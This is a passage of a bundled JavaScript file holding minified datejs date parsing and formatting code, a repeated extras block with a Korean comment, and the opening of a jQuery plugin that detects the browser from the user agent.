x=config;if(!x.millisecond&&x.millisecond!==0){x.millisecond=-1;}if(!x.second&&x.second!==0){x.second=-1;}if(!x.minute&&x.minute!==0){x.minute=-1;}if(!x.hour&&x.hour!==0){x.hour=-1;}if(!x.day&&x.day!==0){x.day=-1;}if(!x.month&&x.month!==0){x.month=-1;}if(!x.year&&x.year!==0){x.year=-1;}if(x.millisecond!=-1&&Date.validateMillisecond(x.millisecond)){this.addMilliseconds(x.millisecond-this.getMilliseconds());}if(x.second!=-1&&Date.validateSecond(x.second)){this.addSeconds(x.second-this.getSeconds());}if(x.minute!=-1&&Date.validateMinute(x.minute)){this.addMinutes(x.minute-this.getMinutes());}if(x.hour!=-1&&Date.validateHour(x.hour)){this.addHours(x.hour-this.getHours());}if(x.month!==-1&&Date.validateMonth(x.month)){this.addMonths(x.month-this.getMonth());}if(x.year!=-1&&Date.validateYear(x.year)){this.addYears(x.year-this.getFullYear());}if(x.day!=-1&&Date.validateDay(x.day,this.getFullYear(),this.getMonth())){this.addDays(x.day-this.getDate());}if(x.timezone){this.setTimezone(x.timezone);}if(x.timezoneOffset){this.setTimezoneOffset(x.timezoneOffset);}return this;};Date.prototype.clearTime=function(){this.setHours(0);this.setMinutes(0);this.setSeconds(0);this.setMilliseconds(0);return this;};Date.prototype.isLeapYear=function(){var y=this.getFullYear();return(((y%4===0)&&(y%100!==0))||(y%400===0));};Date.prototype.isWeekday=function(){return!(this.is().sat()||this.is().sun());};Date.prototype.getDaysInMonth=function(){return Date.getDaysInMonth(this.getFullYear(),this.getMonth());};Date.prototype.moveToFirstDayOfMonth=function(){return this.set({day:1});};Date.prototype.moveToLastDayOfMonth=function(){return this.set({day:this.getDaysInMonth()});};Date.prototype.moveToDayOfWeek=function(day,orient){var diff=(day-this.getDay()+7*(orient||+1))%7;return this.addDays((diff===0)?diff+=7*(orient||+1):diff);};Date.prototype.moveToMonth=function(month,orient){var diff=(month-this.getMonth()+12*(orient||+1))%12;return this.addMonths((diff===0)?diff+=12*(orient||+1):diff);};Date.prototype.getDayOfYear=function(){return Math.floor((this-new Date(this.getFullYear(),0,1))/86400000);};Date.prototype.getWeekOfYear=function(firstDayOfWeek){var y=this.getFullYear(),m=this.getMonth(),d=this.getDate();var dow=firstDayOfWeek||Date.CultureInfo.firstDayOfWeek;var offset=7+1-new Date(y,0,1).getDay();if(offset==8){offset=1;}var daynum=((Date.UTC(y,m,d,0,0,0)-Date.UTC(y,0,1,0,0,0))/86400000)+1;var w=Math.floor((daynum-offset+7)/7);if(w===dow){y--;var prevOffset=7+1-new Date(y,0,1).getDay();if(prevOffset==2||prevOffset==8){w=53;}else{w=52;}}return w;};Date.prototype.isDST=function(){return this.toString().match(/(E|C|M|P)(S|D)T/)[2]=="D";};Date.prototype.getTimezone=function(){return Date.getTimezoneAbbreviation(this.getUTCOffset,this.isDST());};Date.prototype.setTimezoneOffset=function(s){var here=this.getTimezoneOffset(),there=Number(s)*-6/10;this.addMinutes(there-here);return this;};Date.prototype.setTimezone=function(s){return this.setTimezoneOffset(Date.getTimezoneOffset(s));};Date.prototype.getUTCOffset=function(){var n=this.getTimezoneOffset()*-10/6,r;if(n<0){r=(n-10000).toString();return r[0]+r.substr(2);}else{r=(n+10000).toString();return"+"+r.substr(1);}};Date.prototype.getDayName=function(abbrev){return abbrev?Date.CultureInfo.abbreviatedDayNames[this.getDay()]:Date.CultureInfo.dayNames[this.getDay()];};Date.prototype.getMonthName=function(abbrev){return abbrev?Date.CultureInfo.abbreviatedMonthNames[this.getMonth()]:Date.CultureInfo.monthNames[this.getMonth()];};Date.prototype._toString=Date.prototype.toString;Date.prototype.toString=function(format){var self=this;var p=function p(s){return(s.toString().length==1)?"0"+s:s;};return format?format.replace(/dd?d?d?|MM?M?M?|yy?y?y?|hh?|HH?|mm?|ss?|tt?|zz?z?/g,function(format){switch(format){case"hh":return p(self.getHours()<13?self.getHours():(self.getHours()-12));case"h":return self.getHours()<13?self.getHours():(self.getHours()-12);case"HH":return p(self.getHours());case"H":return self.getHours();case"mm":return p(self.getMinutes());case"m":return self.getMinutes();case"ss":return p(self.getSeconds());case"s":return self.getSeconds();case"yyyy":return self.getFullYear();case"yy":return self.getFullYear().toString().substring(2,4);case"dddd":return self.getDayName();case"ddd":return self.getDayName(true);case"dd":return p(self.getDate());case"d":return self.getDate().toString();case"MMMM":return self.getMonthName();case"MMM":return self.getMonthName(true);case"MM":return p((self.getMonth()+1));case"M":return self.getMonth()+1;case"t":return self.getHours()<12?Date.CultureInfo.amDesignator.substring(0,1):Date.CultureInfo.pmDesignator.substring(0,1);case"tt":return self.getHours()<12?Date.CultureInfo.amDesignator:Date.CultureInfo.pmDesignator;case"zzz":case"zz":case"z":return"";}}):this._toString();};Date.now=function(){return new Date();};Date.today=function(){return Date.now().clearTime();};Date.prototype._orient=+1;Date.prototype.next=function(){this._orient=+1;return this;};Date.prototype.last=Date.prototype.prev=Date.prototype.previous=function(){this._orient=-1;return this;};Date.prototype._is=false;Date.prototype.is=function(){this._is=true;return this;};Number.prototype._dateElement="day";Number.prototype.fromNow=function(){var c={};c[this._dateElement]=this;return Date.now().add(c);};Number.prototype.ago=function(){var c={};c[this._dateElement]=this*-1;return Date.now().add(c);};(function(){var $D=Date.prototype,$N=Number.prototype;var dx=("sunday monday tuesday wednesday thursday friday saturday").split(/\s/),mx=("january february march april may june july august september october november december").split(/\s/),px=("Millisecond Second Minute Hour Day Week Month Year").split(/\s/),de;var df=function(n){return function(){if(this._is){this._is=false;return this.getDay()==n;}return this.moveToDayOfWeek(n,this._orient);};};for(var i=0;i<dx.length;i++){$D[dx[i]]=$D[dx[i].substring(0,3)]=df(i);}var mf=function(n){return function(){if(this._is){this._is=false;return this.getMonth()===n;}return this.moveToMonth(n,this._orient);};};for(var j=0;j<mx.length;j++){$D[mx[j]]=$D[mx[j].substring(0,3)]=mf(j);}var ef=function(j){return function(){if(j.substring(j.length-1)!="s"){j+="s";}return this["add"+j](this._orient);};};var nf=function(n){return function(){this._dateElement=n;return this;};};for(var k=0;k<px.length;k++){de=px[k].toLowerCase();$D[de]=$D[de+"s"]=ef(px[k]);$N[de]=$N[de+"s"]=nf(de);}}());Date.prototype.toJSONString=function(){return this.toString("yyyy-MM-ddThh:mm:ssZ");};Date.prototype.toShortDateString=function(){return this.toString(Date.CultureInfo.formatPatterns.shortDatePattern);};Date.prototype.toLongDateString=function(){return this.toString(Date.CultureInfo.formatPatterns.longDatePattern);};Date.prototype.toShortTimeString=function(){return this.toString(Date.CultureInfo.formatPatterns.shortTimePattern);};Date.prototype.toLongTimeString=function(){return this.toString(Date.CultureInfo.formatPatterns.longTimePattern);};Date.prototype.getOrdinal=function(){switch(this.getDate()){case 1:case 21:case 31:return"st";case 2:case 22:return"nd";case 3:case 23:return"rd";default:return"th";}};(function(){Date.Parsing={Exception:function(s){this.message="Parse error at '"+s.substring(0,10)+" ...'";}};var $P=Date.Parsing;var _=$P.Operators={rtoken:function(r){return function(s){var mx=s.match(r);if(mx){return([mx[0],s.substring(mx[0].length)]);}else{throw new $P.Exception(s);}};},token:function(s){return function(s){return _.rtoken(new RegExp("^\s*"+s+"\s*"))(s);};},stoken:function(s){return _.rtoken(new RegExp("^"+s));},until:function(p){return function(s){var qx=[],rx=null;while(s.length){try{rx=p.call(this,s);}catch(e){qx.push(rx[0]);s=rx[1];continue;}break;}return[qx,s];};},many:function(p){return function(s){var rx=[],r=null;while(s.length){try{r=p.call(this,s);}catch(e){return[rx,s];}rx.push(r[0]);s=r[1];}return[rx,s];};},optional:function(p){return function(s){var r=null;try{r=p.call(this,s);}catch(e){return[null,s];}return[r[0],r[1]];};},not:function(p){return function(s){try{p.call(this,s);}catch(e){return[null,s];}throw new $P.Exception(s);};},ignore:function(p){return p?function(s){var r=null;r=p.call(this,s);return[null,r[1]];}:null;},product:function(){var px=arguments[0],qx=Array.prototype.slice.call(arguments,1),rx=[];for(var i=0;i<px.length;i++){rx.push(_.each(px[i],qx));}return rx;},cache:function(rule){var cache={},r=null;return function(s){try{r=cache[s]=(cache[s]||rule.call(this,s));}catch(e){r=cache[s]=e;}if(r instanceof $P.Exception){throw r;}else{return r;}};},any:function(){var px=arguments;return function(s){var r=null;for(var i=0;i<px.length;i++){if(px[i]==null){continue;}try{r=(px[i].call(this,s));}catch(e){r=null;}if(r){return r;}}throw new $P.Exception(s);};},each:function(){var px=arguments;return function(s){var rx=[],r=null;for(var i=0;i<px.length;i++){if(px[i]==null){continue;}try{r=(px[i].call(this,s));}catch(e){throw new $P.Exception(s);}rx.push(r[0]);s=r[1];}return[rx,s];};},all:function(){var px=arguments,_=_;return _.each(_.optional(px));},sequence:function(px,d,c){d=d||_.rtoken(/^\s*/);c=c||null;if(px.length==1){return px[0];}return function(s){var r=null,q=null;var rx=[];for(var i=0;i<px.length;i++){try{r=px[i].call(this,s);}catch(e){break;}rx.push(r[0]);try{q=d.call(this,r[1]);}catch(ex){q=null;break;}s=q[1];}if(!r){throw new $P.Exception(s);}if(q){throw new $P.Exception(q[1]);}if(c){try{r=c.call(this,r[1]);}catch(ey){throw new $P.Exception(r[1]);}}return[rx,(r?r[1]:s)];};},between:function(d1,p,d2){d2=d2||d1;var _fn=_.each(_.ignore(d1),p,_.ignore(d2));return function(s){var rx=_fn.call(this,s);return[[rx[0][0],r[0][2]],rx[1]];};},list:function(p,d,c){d=d||_.rtoken(/^\s*/);c=c||null;return(p instanceof Array?_.each(_.product(p.slice(0,-1),_.ignore(d)),p.slice(-1),_.ignore(c)):_.each(_.many(_.each(p,_.ignore(d))),px,_.ignore(c)));},set:function(px,d,c){d=d||_.rtoken(/^\s*/);c=c||null;return function(s){var r=null,p=null,q=null,rx=null,best=[[],s],last=false;for(var i=0;i<px.length;i++){q=null;p=null;r=null;last=(px.length==1);try{r=px[i].call(this,s);}catch(e){continue;}rx=[[r[0]],r[1]];if(r[1].length>0&&!last){try{q=d.call(this,r[1]);}catch(ex){last=true;}}else{last=true;}if(!last&&q[1].length===0){last=true;}if(!last){var qx=[];for(var j=0;j<px.length;j++){if(i!=j){qx.push(px[j]);}}p=_.set(qx,d).call(this,q[1]);if(p[0].length>0){rx[0]=rx[0].concat(p[0]);rx[1]=p[1];}}if(rx[1].length<best[1].length){best=rx;}if(best[1].length===0){break;}}if(best[0].length===0){return best;}if(c){try{q=c.call(this,best[1]);}catch(ey){throw new $P.Exception(best[1]);}best[1]=q[1];}return best;};},forward:function(gr,fname){return function(s){return gr[fname].call(this,s);};},replace:function(rule,repl){return function(s){var r=rule.call(this,s);return[repl,r[1]];};},process:function(rule,fn){return function(s){var r=rule.call(this,s);return[fn.call(this,r[0]),r[1]];};},min:function(min,rule){return function(s){var rx=rule.call(this,s);if(rx[0].length<min){throw new $P.Exception(s);}return rx;};}};var _generator=function(op){return function(){var args=null,rx=[];if(arguments.length>1){args=Array.prototype.slice.call(arguments);}else if(arguments[0]instanceof Array){args=arguments[0];}if(args){for(var i=0,px=args.shift();i<px.length;i++){args.unshift(px[i]);rx.push(op.apply(null,args));args.shift();return rx;}}else{return op.apply(null,arguments);}};};var gx="optional not ignore cache".split(/\s/);for(var i=0;i<gx.length;i++){_[gx[i]]=_generator(_[gx[i]]);}var _vector=function(op){return function(){if(arguments[0]instanceof Array){return op.apply(null,arguments[0]);}else{return op.apply(null,arguments);}};};var vx="each any all".split(/\s/);for(var j=0;j<vx.length;j++){_[vx[j]]=_vector(_[vx[j]]);}}());(function(){var flattenAndCompact=function(ax){var rx=[];for(var i=0;i<ax.length;i++){if(ax[i]instanceof Array){rx=rx.concat(flattenAndCompact(ax[i]));}else{if(ax[i]){rx.push(ax[i]);}}}return rx;};Date.Grammar={};Date.Translator={hour:function(s){return function(){this.hour=Number(s);};},minute:function(s){return function(){this.minute=Number(s);};},second:function(s){return function(){this.second=Number(s);};},meridian:function(s){return function(){this.meridian=s.slice(0,1).toLowerCase();};},timezone:function(s){return function(){var n=s.replace(/[^\d\+\-]/g,"");if(n.length){this.timezoneOffset=Number(n);}else{this.timezone=s.toLowerCase();}};},day:function(x){var s=x[0];return function(){this.day=Number(s.match(/\d+/)[0]);};},month:function(s){return function(){this.month=((s.length==3)?Date.getMonthNumberFromName(s):(Number(s)-1));};},year:function(s){return function(){var n=Number(s);this.year=((s.length>2)?n:(n+(((n+2000)<Date.CultureInfo.twoDigitYearMax)?2000:1900)));};},rday:function(s){return function(){switch(s){case"yesterday":this.days=-1;break;case"tomorrow":this.days=1;break;case"today":this.days=0;break;case"now":this.days=0;this.now=true;break;}};},finishExact:function(x){x=(x instanceof Array)?x:[x];var now=new Date();this.year=now.getFullYear();this.month=now.getMonth();this.day=1;this.hour=0;this.minute=0;this.second=0;for(var i=0;i<x.length;i++){if(x[i]){x[i].call(this);}}this.hour=(this.meridian=="p"&&this.hour<13)?this.hour+12:this.hour;if(this.day>Date.getDaysInMonth(this.year,this.month)){throw new RangeError(this.day+" is not a valid value for days.");}var r=new Date(this.year,this.month,this.day,this.hour,this.minute,this.second);if(this.timezone){r.set({timezone:this.timezone});}else if(this.timezoneOffset){r.set({timezoneOffset:this.timezoneOffset});}return r;},finish:function(x){x=(x instanceof Array)?flattenAndCompact(x):[x];if(x.length===0){return null;}for(var i=0;i<x.length;i++){if(typeof x[i]=="function"){x[i].call(this);}}if(this.now){return new Date();}var today=Date.today();var method=null;var expression=!!(this.days!=null||this.orient||this.operator);if(expression){var gap,mod,orient;orient=((this.orient=="past"||this.operator=="subtract")?-1:1);if(this.weekday){this.unit="day";gap=(Date.getDayNumberFromName(this.weekday)-today.getDay());mod=7;this.days=gap?((gap+(orient*mod))%mod):(orient*mod);}if(this.month){this.unit="month";gap=(this.month-today.getMonth());mod=12;this.months=gap?((gap+(orient*mod))%mod):(orient*mod);this.month=null;}if(!this.unit){this.unit="day";}if(this[this.unit+"s"]==null||this.operator!=null){if(!this.value){this.value=1;}if(this.unit=="week"){this.unit="day";this.value=this.value*7;}this[this.unit+"s"]=this.value*orient;}return today.add(this);}else{if(this.meridian&&this.hour){this.hour=(this.hour<13&&this.meridian=="p")?this.hour+12:this.hour;}if(this.weekday&&!this.day){this.day=(today.addDays((Date.getDayNumberFromName(this.weekday)-today.getDay()))).getDate();}if(this.month&&!this.day){this.day=1;}return today.set(this);}}};var _=Date.Parsing.Operators,g=Date.Grammar,t=Date.Translator,_fn;g.datePartDelimiter=_.rtoken(/^([\s\-\.\,\/\x27]+)/);g.timePartDelimiter=_.stoken(":");g.whiteSpace=_.rtoken(/^\s*/);g.generalDelimiter=_.rtoken(/^(([\s\,]|at|on)+)/);var _C={};g.ctoken=function(keys){var fn=_C[keys];if(!fn){var c=Date.CultureInfo.regexPatterns;var kx=keys.split(/\s+/),px=[];for(var i=0;i<kx.length;i++){px.push(_.replace(_.rtoken(c[kx[i]]),kx[i]));}fn=_C[keys]=_.any.apply(null,px);}return fn;};g.ctoken2=function(key){return _.rtoken(Date.CultureInfo.regexPatterns[key]);};g.h=_.cache(_.process(_.rtoken(/^(0[0-9]|1[0-2]|[1-9])/),t.hour));g.hh=_.cache(_.process(_.rtoken(/^(0[0-9]|1[0-2])/),t.hour));g.H=_.cache(_.process(_.rtoken(/^([0-1][0-9]|2[0-3]|[0-9])/),t.hour));g.HH=_.cache(_.process(_.rtoken(/^([0-1][0-9]|2[0-3])/),t.hour));g.m=_.cache(_.process(_.rtoken(/^([0-5][0-9]|[0-9])/),t.minute));g.mm=_.cache(_.process(_.rtoken(/^[0-5][0-9]/),t.minute));g.s=_.cache(_.process(_.rtoken(/^([0-5][0-9]|[0-9])/),t.second));g.ss=_.cache(_.process(_.rtoken(/^[0-5][0-9]/),t.second));g.hms=_.cache(_.sequence([g.H,g.mm,g.ss],g.timePartDelimiter));g.t=_.cache(_.process(g.ctoken2("shortMeridian"),t.meridian));g.tt=_.cache(_.process(g.ctoken2("longMeridian"),t.meridian));g.z=_.cache(_.process(_.rtoken(/^(\+|\-)?\s*\d\d\d\d?/),t.timezone));g.zz=_.cache(_.process(_.rtoken(/^(\+|\-)\s*\d\d\d\d/),t.timezone));g.zzz=_.cache(_.process(g.ctoken2("timezone"),t.timezone));g.timeSuffix=_.each(_.ignore(g.whiteSpace),_.set([g.tt,g.zzz]));g.time=_.each(_.optional(_.ignore(_.stoken("T"))),g.hms,g.timeSuffix);g.d=_.cache(_.process(_.each(_.rtoken(/^([0-2]\d|3[0-1]|\d)/),_.optional(g.ctoken2("ordinalSuffix"))),t.day));g.dd=_.cache(_.process(_.each(_.rtoken(/^([0-2]\d|3[0-1])/),_.optional(g.ctoken2("ordinalSuffix"))),t.day));g.ddd=g.dddd=_.cache(_.process(g.ctoken("sun mon tue wed thu fri sat"),function(s){return function(){this.weekday=s;};}));g.M=_.cache(_.process(_.rtoken(/^(1[0-2]|0\d|\d)/),t.month));g.MM=_.cache(_.process(_.rtoken(/^(1[0-2]|0\d)/),t.month));g.MMM=g.MMMM=_.cache(_.process(g.ctoken("jan feb mar apr may jun jul aug sep oct nov dec"),t.month));g.y=_.cache(_.process(_.rtoken(/^(\d\d?)/),t.year));g.yy=_.cache(_.process(_.rtoken(/^(\d\d)/),t.year));g.yyy=_.cache(_.process(_.rtoken(/^(\d\d?\d?\d?)/),t.year));g.yyyy=_.cache(_.process(_.rtoken(/^(\d\d\d\d)/),t.year));_fn=function(){return _.each(_.any.apply(null,arguments),_.not(g.ctoken2("timeContext")));};g.day=_fn(g.d,g.dd);g.month=_fn(g.M,g.MMM);g.year=_fn(g.yyyy,g.yy);g.orientation=_.process(g.ctoken("past future"),function(s){return function(){this.orient=s;};});g.operator=_.process(g.ctoken("add subtract"),function(s){return function(){this.operator=s;};});g.rday=_.process(g.ctoken("yesterday tomorrow today now"),t.rday);g.unit=_.process(g.ctoken("minute hour day week month year"),function(s){return function(){this.unit=s;};});g.value=_.process(_.rtoken(/^\d\d?(st|nd|rd|th)?/),function(s){return function(){this.value=s.replace(/\D/g,"");};});g.expression=_.set([g.rday,g.operator,g.value,g.unit,g.orientation,g.ddd,g.MMM]);_fn=function(){return _.set(arguments,g.datePartDelimiter);};g.mdy=_fn(g.ddd,g.month,g.day,g.year);g.ymd=_fn(g.ddd,g.year,g.month,g.day);g.dmy=_fn(g.ddd,g.day,g.month,g.year);g.date=function(s){return((g[Date.CultureInfo.dateElementOrder]||g.mdy).call(this,s));};g.format=_.process(_.many(_.any(_.process(_.rtoken(/^(dd?d?d?|MM?M?M?|yy?y?y?|hh?|HH?|mm?|ss?|tt?|zz?z?)/),function(fmt){if(g[fmt]){return g[fmt];}else{throw Date.Parsing.Exception(fmt);}}),_.process(_.rtoken(/^[^dMyhHmstz]+/),function(s){return _.ignore(_.stoken(s));}))),function(rules){return _.process(_.each.apply(null,rules),t.finishExact);});var _F={};var _get=function(f){return _F[f]=(_F[f]||g.format(f)[0]);};g.formats=function(fx){if(fx instanceof Array){var rx=[];for(var i=0;i<fx.length;i++){rx.push(_get(fx[i]));}return _.any.apply(null,rx);}else{return _get(fx);}};g._formats=g.formats(["yyyy-MM-ddTHH:mm:ss","ddd, MMM dd, yyyy H:mm:ss tt","ddd MMM d yyyy HH:mm:ss zzz","d"]);g._start=_.process(_.set([g.date,g.time,g.expression],g.generalDelimiter,g.whiteSpace),t.finish);g.start=function(s){try{var r=g._formats.call({},s);if(r[1].length===0){return r;}}catch(e){}return g._start.call({},s);};}());Date._parse=Date.parse;Date.parse=function(s){var r=null;if(!s){return null;}try{r=Date.Grammar.start.call({},s);}catch(e){return null;}return((r[1].length===0)?r[0]:null);};Date.getParseFunction=function(fx){var fn=Date.Grammar.formats(fx);return function(s){var r=null;try{r=fn.call({},s);}catch(e){return null;}return((r[1].length===0)?r[0]:null);};};Date.parseExact=function(s,fx){return Date.getParseFunction(fx)(s);};(function(){var e=Date,$P=e.prototype,$C=e.CultureInfo,$f=[],p=function(s,l){if(!l){l=2;}return("000"+s).slice(l*-1);};e.normalizeFormat=function(a){$f=[];var t=new Date().$format(a);return $f.join("");};e.strftime=function(a,b){return new Date(b*1000).$format(a);};e.strtotime=function(a){var d=e.parse(a);d.addMinutes(d.getTimezoneOffset()*-1);return Math.round(e.UTC(d.getUTCFullYear(),d.getUTCMonth(),d.getUTCDate(),d.getUTCHours(),d.getUTCMinutes(),d.getUTCSeconds(),d.getUTCMilliseconds())/1000);};$P.$format=function(c){var x=this,y,t=function(v){$f.push(v);return x.toString(v);};return c?c.replace(/(%|\\)?.|%%/g,function(m){if(m.charAt(0)==="\\"||m.substring(0,2)==="%%"){return m.replace("\\","").replace("%%","%");}switch(m){case"d":case"%d":return t("dd");case"D":case"%a":return t("ddd");case"j":case"%e":return t("d");case"l":case"%A":return t("dddd");case"N":case"%u":return x.getDay()+1;case"S":return t("S");case"w":case"%w":return x.getDay();case"z":return x.getOrdinalNumber();case"%j":return p(x.getOrdinalNumber(),3);case"%U":var a=x.clone().set({month:0,day:1}).addDays(-1).moveToDayOfWeek(0),d2=x.clone().addDays(1).moveToDayOfWeek(0,-1);return(d2<a)?"00":p((d2.getOrdinalNumber()-a.getOrdinalNumber())/7+1);case"W":case"%V":return x.getISOWeek();case"%W":return p(x.getWeek());case"F":case"%B":return t("MMMM");case"m":case"%m":return t("MM");case"M":case"%b":case"%h":return t("MMM");case"n":return t("M");case"t":return e.getDaysInMonth(x.getFullYear(),x.getMonth());case"L":return(e.isLeapYear(x.getFullYear()))?1:0;case"o":case"%G":return x.setWeek(x.getISOWeek()).toString("yyyy");case"%g":return x.$format("%G").slice(-2);case"Y":case"%Y":return t("yyyy");case"y":case"%y":return t("yy");case"a":case"%p":return t("tt").toLowerCase();case"A":return t("tt").toUpperCase();case"g":case"%I":return t("h");case"G":return t("H");case"h":return t("hh");case"H":case"%H":return t("HH");case"i":case"%M":return t("mm");case"s":case"%S":return t("ss");case"u":return p(x.getMilliseconds(),3);case"I":return(x.isDaylightSavingTime())?1:0;case"O":return x.getUTCOffset();case"P":y=x.getUTCOffset();return y.substring(0,y.length-2)+":"+y.substring(y.length-2);case"e":case"T":case"%z":case"%Z":return x.getTimezone();case"Z":return x.getTimezoneOffset()*-60;case"B":var b=new Date();return Math.floor(((b.getHours()*3600)+(b.getMinutes()*60)+b.getSeconds()+(b.getTimezoneOffset()+60)*60)/86.4);case"c":return x.toISOString().replace(/\"/g,"");case"U":return e.strtotime("now");case"%c":return t("d")+" "+t("t");case"%C":return Math.floor(x.getFullYear()/100+1);case"%D":return t("MM/dd/yy");case"%n":return"\\n";case"%t":return"\\t";case"%r":return t("hh:mm tt");case"%R":return t("H:mm");case"%T":return t("H:mm:ss");case"%x":return t("d");case"%X":return t("t");default:$f.push(m);return m;}}):this._toString();};if(!$P.format){$P.format=$P.$format;}}());
/**
 * datejs 확장
 * extras.js
 */
(function(){var e=Date,$P=e.prototype,$C=e.CultureInfo,$f=[],p=function(s,l){if(!l){l=2;}return("000"+s).slice(l*-1);};e.normalizeFormat=function(a){$f=[];var t=new Date().$format(a);return $f.join("");};e.strftime=function(a,b){return new Date(b*1000).$format(a);};e.strtotime=function(a){var d=e.parse(a);d.addMinutes(d.getTimezoneOffset()*-1);return Math.round(e.UTC(d.getUTCFullYear(),d.getUTCMonth(),d.getUTCDate(),d.getUTCHours(),d.getUTCMinutes(),d.getUTCSeconds(),d.getUTCMilliseconds())/1000);};$P.$format=function(c){var x=this,y,t=function(v){$f.push(v);return x.toString(v);};return c?c.replace(/(%|\\)?.|%%/g,function(m){if(m.charAt(0)==="\\"||m.substring(0,2)==="%%"){return m.replace("\\","").replace("%%","%");}switch(m){case"d":case"%d":return t("dd");case"D":case"%a":return t("ddd");case"j":case"%e":return t("d");case"l":case"%A":return t("dddd");case"N":case"%u":return x.getDay()+1;case"S":return t("S");case"w":case"%w":return x.getDay();case"z":return x.getOrdinalNumber();case"%j":return p(x.getOrdinalNumber(),3);case"%U":var a=x.clone().set({month:0,day:1}).addDays(-1).moveToDayOfWeek(0),d2=x.clone().addDays(1).moveToDayOfWeek(0,-1);return(d2<a)?"00":p((d2.getOrdinalNumber()-a.getOrdinalNumber())/7+1);case"W":case"%V":return x.getISOWeek();case"%W":return p(x.getWeek());case"F":case"%B":return t("MMMM");case"m":case"%m":return t("MM");case"M":case"%b":case"%h":return t("MMM");case"n":return t("M");case"t":return e.getDaysInMonth(x.getFullYear(),x.getMonth());case"L":return(e.isLeapYear(x.getFullYear()))?1:0;case"o":case"%G":return x.setWeek(x.getISOWeek()).toString("yyyy");case"%g":return x.$format("%G").slice(-2);case"Y":case"%Y":return t("yyyy");case"y":case"%y":return t("yy");case"a":case"%p":return t("tt").toLowerCase();case"A":return t("tt").toUpperCase();case"g":case"%I":return t("h");case"G":return t("H");case"h":return t("hh");case"H":case"%H":return t("HH");case"i":case"%M":return t("mm");case"s":case"%S":return t("ss");case"u":return p(x.getMilliseconds(),3);case"I":return(x.isDaylightSavingTime())?1:0;case"O":return x.getUTCOffset();case"P":y=x.getUTCOffset();return y.substring(0,y.length-2)+":"+y.substring(y.length-2);case"e":case"T":case"%z":case"%Z":return x.getTimezone();case"Z":return x.getTimezoneOffset()*-60;case"B":var b=new Date();return Math.floor(((b.getHours()*3600)+(b.getMinutes()*60)+b.getSeconds()+(b.getTimezoneOffset()+60)*60)/86.4);case"c":return x.toISOString().replace(/\"/g,"");case"U":return e.strtotime("now");case"%c":return t("d")+" "+t("t");case"%C":return Math.floor(x.getFullYear()/100+1);case"%D":return t("MM/dd/yy");case"%n":return"\\n";case"%t":return"\\t";case"%r":return t("hh:mm tt");case"%R":return t("H:mm");case"%T":return t("H:mm:ss");case"%x":return t("d");case"%X":return t("t");default:$f.push(m);return m;}}):this._toString();};if(!$P.format){$P.format=$P.$format;}}());

(function($){

    /**
     * browser detect
     */
    (function(){

        $.browser = null;
        if(!$.browser){
            var ua = navigator.userAgent;
            $.browser = {};
            $.browser.mozilla = false;
            $.browser.webkit = false;
            $.browser.opera = false;
            $.browser.safari = false;
            $.browser.chrome = false;
            $.browser.msie = false;
            $.browser.ua = ua;

            $.browser.name  = navigator.appName;
            $.browser.fullVersion  = ''+parseFloat(navigator.appVersion);
            $.browser.majorVersion = parseInt(navigator.appVersion,10);
            var nameOffset,verOffset,ix;

        // In Opera, the true version is after "Opera" or after "Version"
            if ((verOffset=ua.indexOf("Opera"))!=-1) {
                $.browser.opera = true;
                $.browser.name = "Opera";
                $.browser.fullVersion = ua.substring(verOffset+6);
                if ((verOffset=ua.indexOf("Version"))!=-1)
                    $.browser.fullVersion = ua.substring(verOffset+8);
            }

        // In Opera > 20 the true version is after "OPR"
            else if ((verOffset=ua.indexOf("OPR"))!=-1) {
                $.browser.opera = true;
                $.browser.name = "Opera";
                $.browser.fullVersion = ua.substring(verOffset+4);
            }

        // In MSIE < 11, the true version is after "MSIE" in userAgent
            else if ( (verOffset=ua.indexOf("MSIE"))!=-1) {
                $.browser.msie = true;
                $.browser.name = "Microsoft Internet Explorer";
                $.browser.fullVersion = ua.substring(verOffset+5);
            }

        // In TRIDENT (IE11) => 11, the true version is after "rv:" in userAgent
            else if (ua.indexOf("Trident")!=-1 ) {
                $.browser.msie = true;
                $.browser.name = "Microsoft Internet Explorer";
                var start = ua.indexOf("rv:")+3;
                var end = start+4;
                $.browser.fullVersion = ua.substring(start,end);
            }

        // In Chrome, the true version is after "Chrome"
            else if ((verOffset=ua.indexOf("Chrome"))!=-1) {
                $.browser.webkit = true;
                $.browser.chrome = true;
                $.browser.name = "Chrome";
                $.browser.fullVersion = ua.substring(verOffset+7);
            }
        // In Safari, the true version is after "Safari" or after "Version"
            else if ((verOffset=ua.indexOf("Safari"))!=-1) {
                $.browser.webkit = true;
                $.browser.safari = true;
                $.browser.name = "Safari";
                $.browser.fullVersion = ua.substring(verOffset+7);
                if ((verOffset=ua.indexOf("Version"))!=-1)
                    $.browser.fullVersion = ua.substring(verOffset+8);
            }
        // In Safari, the true version is after "Safari" or after "Version"
            else if ((verOffset=ua.indexOf("AppleWebkit"))!=-1) {
                $.browser.webkit = true;
                $.browser.name = "Safari";
                $.browser.fullVersion = ua.substring(verOffset+7);
                if ((verOffset=ua.indexOf("Version"))!=-1)
                    $.browser.fullVersion = ua.substring(verOffset+8);
            }
        // In Firefox, the true version is after "Firefox"
            else if ((verOffset=ua.indexOf("Firefox"))!=-1) {
                $.browser.mozilla = true;
                $.browser.name = "Firefox";
                $.browser.fullVersion = ua.substring(verOffset+8);
            }
        // In most other browsers, "name/version" is at the end of userAgent
            else if ( (nameOffset=ua.lastIndexOf(' ')+1) < (verOffset=ua.lastIndexOf('/')) ){
                $.browser.name = ua.substring(nameOffset,verOffset);
                $.browser.fullVersion = ua.substring(verOffset+1);
                if ($.browser.name.toLowerCase()==$.browser.name.toUpperCase()) {
                    $.browser.name = navigator.appName;
                }
            }

        // trim the fullVersion string at semicolon/space if present
            if ((ix=$.browser.fullVersion.indexOf(";"))!=-1)
                $.browser.fullVersion=$.browser.fullVersion.substring(0,ix);
            if ((ix=$.browser.fullVersion.indexOf(" "))!=-1)
                $.browser.fullVersion=$.browser.fullVersion.substring(0,ix);

            $.browser.majorVersion = parseInt(''+$.browser.fullVersion,10);
            if (isNaN($.browser.majorVersion)) {
                $.browser.fullVersion  = ''+parseFloat(navigator.appVersion);
                $.browser.majorVersion = parseInt(navigator.appVersion,10);
            }
            $.browser.version = $.browser.majorVersion;

        }

        // AdobeAir Browser
        if ('AdobeAIR' == $.browser.name) $.browser.air = true;

        /*Check all mobile environments*/
        $.browser.android = (/Android/i).test(ua);
        $.browser.blackberry = (/BlackBerry/i).test(ua);
        $.browser.ios = (/iPhone|iPad|iPod/i).test(ua);
        $.browser.operaMobile = (/Opera Mini/i).test(ua);
